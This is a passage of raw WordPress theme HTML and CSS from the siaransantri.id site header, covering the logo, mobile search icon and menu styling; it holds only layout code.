                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://siaransantri.id/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://siaransantri.id/wp-content/uploads/2022/12/logo_siaran_santri-removebg-preview.png" alt="Logo"  title=""  width="640" height="371" /></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-12px !important;
margin-bottom:0px !important;
}
}</style><style>/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #db4e5a;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 10px rgba(0,0,0,0.12) !important;
z-index:999 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 10px rgba(0,0,0,0.12) !important;
}
}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{
background-color:var(--accent-color) !important;
}</style></div><div id="tdi_29" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }#tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}</style><div class="tdi_29_rand_style td-element-style" ><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_rand_style{
background-color:#ffffff !important;
}
}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
padding-right:100px !important;
padding-left:100px !important;
width:8% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:16% !important;
}
}</style><div class="wpb_wrapper"><div class=" td-animation-stack td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" ><style>/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                     background-color: #f94545;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_33 .tdb-logo-text-tagline{
				    background: none;
					color: #f94545;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 86px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://siaransantri.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-lazy-img" data-type="image_tag" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/logo_siaran_santri-removebg-preview-300x174.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_35{
width:92% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:84% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_36{
margin-right:10px !important;
}</style><style>/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_36{
                    display: inline-block;
                }.tdi_36 .td_block_inner{
                    text-align: center;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ff4046;
                }.tdi_36 .tdb-menu > li .tdb-menu-sep,
                .tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 5px;
                
                    top: -1px;
                }.tdi_36 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ff4046;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a,
                .tdi_36 .td-pulldown-filter-list .sub-menu li a{
                    background-color: rgba(255,255,255,0);
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_36 .td-pulldown-filter-list li a{
                    font-family:Oswald !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_36 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 5px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_36 .tdb-menu .tdb-normal-menu ul,
                .tdi_36 .td-pulldown-filter-list,
                .tdi_36 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.15);
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(0,0,0,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_36 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_36 .tdb-menu > li > a,
                .tdi_36 .td-subcat-more,
                .tdi_36 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:13px !important;line-height:40px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 12px 0px rgba(0,0,0,0.12);
				}
}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a,
				.tdi_36 .tdb-menu > li:hover > a,
				.tdi_36 .tdb-menu > li.tdb-hover > a,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #00a82d;
				}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #00a82d;
				}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
				.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_36 .tdb-menu > li:hover > a:after,
				.tdi_36 .tdb-menu > li.tdb-hover > a:after,
				.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-menu > li > a:after,
				.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 4px;
				
					bottom: 16px;
				}
}</style><style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #00a82d;
				
					background-color: rgba(255,255,255,0);
				}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #00a82d;
